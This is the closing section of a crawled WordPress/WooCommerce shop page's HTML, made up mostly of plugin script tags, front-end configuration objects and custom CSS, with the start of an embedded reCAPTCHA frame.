var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"6b27358088","remove_nonce":"ed4c0e2985","reload_nonce":"c172d4a629","added_label":"Browse Compare","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/gewattha.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.43.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.3" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/photoswipe-ui.min.js?ver=4.1.1" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/isInViewport.min.js?ver=1.0.0" id="isinviewport-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.coundown.js?ver=1.0.0" id="mf-countdown-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.tabs.js?ver=1.0.0" id="martfury-tabs-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/nprogress.js?ver=1.0.0" id="nprogress-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="text/javascript" id="martfury-js-extra">
/* <![CDATA[ */
var martfuryData = {"direction":"false","ajax_url":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"ae73d93fc5","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"1","search_content_type":"product","nl_days":"1","nl_seconds":"0","ajax_search":"1","quantity_ajax":"1","product_gallery":"1","added_to_cart_notice":{"added_to_cart_text":"has been added to your cart.","added_to_cart_texts":"have been added to your cart.","cart_view_text":"View Cart","cart_view_link":"https:\/\/gewattha.com\/cart\/","cart_notice_auto_hide":3000},"added_to_wishlist_notice":{"added_to_wishlist_text":"has been added to your wishlist.","added_to_wishlist_texts":"have been added to your wishlist.","wishlist_view_text":"View Wishlist","wishlist_view_link":"https:\/\/gewattha.com\/wishlist-2\/","wishlist_notice_auto_hide":3000}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/scripts.js?ver=20221213" id="martfury-js"></script>
<script type="text/javascript" id="tawc-deals-js-extra">
/* <![CDATA[ */
var tawcDeals = {"l10n":{"days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-deals/assets/js/tawc-deals.js?ver=1.0.0" id="tawc-deals-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.36.40" id="uael-nav-menu-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.36.40" id="uael-element-resize-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.36.40" id="uael-cookie-lib-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.0" id="e-sticky-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","nonce":"3540e00954","pdf_js_lib":"https:\/\/gewattha.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.12.5" id="happy-elementor-addons-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.1" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://gewattha.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.1" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.8" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcfm_login_js-js-extra">
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.7.14" id="wcfm_login_js-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="tawcvs-frontend-js-extra">
/* <![CDATA[ */
var tawcvs = {"tooltip":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/variation-swatches-for-woocommerce-pro/assets/js/frontend.js?ver=20171127" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.14" id="jquery-blockui_js-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="wcfm_core_js-js-extra">
/* <![CDATA[ */
var wcfm_notification_sound = {"file":"https:\/\/gewattha.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"6ddcae3a29"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.14" id="wcfm_core_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.js?ver=6.7.14" id="select2_js-js"></script>
<script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js?ver=3.6.12" id="wcfm-store-google-maps-cluster-js"></script>
<script type="text/javascript" id="wcfmmp_store_list_js-js-extra">
/* <![CDATA[ */
var wcfmmp_store_list_messages = {"choose_category":"Choose Category","choose_location":"Choose Location","choose_state":"Choose State"};
var wcfmmp_store_list_options = {"search_location":"Insert your address ..","is_geolocate":"1","max_radius":"500","radius_unit":"Km","start_radius":"10","default_lat":"7.0478487","default_lng":"79.8970556","default_zoom":"17","icon_width":"40","icon_height":"57","is_poi":"1","is_allow_scroll_zoom":"1","is_cluster":"1","cluster_image":"https:\/\/developers.google.com\/maps\/documentation\/javascript\/examples\/markerclusterer\/m","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/store-lists/wcfmmp-script-store-lists.js?ver=3.6.12" id="wcfmmp_store_list_js-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.3.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.3.7.3" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=2.3.7.3" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.3.7.3" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","nonce":"b7aa3202b2","urls":{"assets":"https:\/\/gewattha.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gewattha.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gewattha.com\/cart\/","checkout_page_url":"https:\/\/gewattha.com\/checkout-2\/","fragments_nonce":"759184f3b3"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gewattha.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/gewattha.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gewattha.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a6b0001c99"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":17040,"title":"Option%206%20%E2%80%93%20Gewattha","excerpt":"Expat ","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.3" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.1" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","nonce":"ebcf3f70ea"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.1" id="elementskit-elementor-js"></script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
i.yith-wcwl-icon.fa.fa-heart-o {
    color: #4ea817;
}

span.elementor-button-icon::before {
    left: 23px;
    font-size: 14px!important;
}
.woocommerce ul.products li.product h2 a, .woocommerce ul.products li.product .woo-loop-product__title a {
    color: black!important;
    font-size: 16px!important;
}

label.dd-selected-text, label.dd-option-text {
    line-height: 0px!important;
  	font-size: 12px;
}
span.dd-pointer.dd-pointer-down {
    margin-top: 16px!important;
}
.elementor-section.elementor-inner-section.elementor-element.elementor-element-5bdfa52.elementor-section-content-middle.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-sticky.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
    background: white;
    z-index: 999;
}
.widget.widget-woocommerce-currency-switcher {
    margin-bottom: 0px!important;
}
a.dropdown-toggle {
    font-size: 14px!important;
}
.primary-nav.nav {
    text-align: center!important;
}
.navigation-list {
    display: none!important;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-0bc5ebc.elementor-section-content-middle.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-sticky.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
    background-color: white!important;
    width: 100%!important;
    left: 0px;
    padding: 0px 10px!important;
  	z-index: 9999999!important;
}
.myFooterDesign a {
    color: #4ea817;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-5bdfa52.elementor-section-content-middle.elementor-hidden-mobile.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default.elementor-sticky.animated.fadeIn.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
    background: white;
    z-index: 99999;
}
i.yith-wcwl-icon.fa.fa-heart-o::before {
    display: none;
}
span.wpml-ls-display {
    display: none;
}




















</style>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys&co=aHR0cHM6Ly9nZXdhdHRoYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nn9ti01wuxxf
body_size: 48846
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
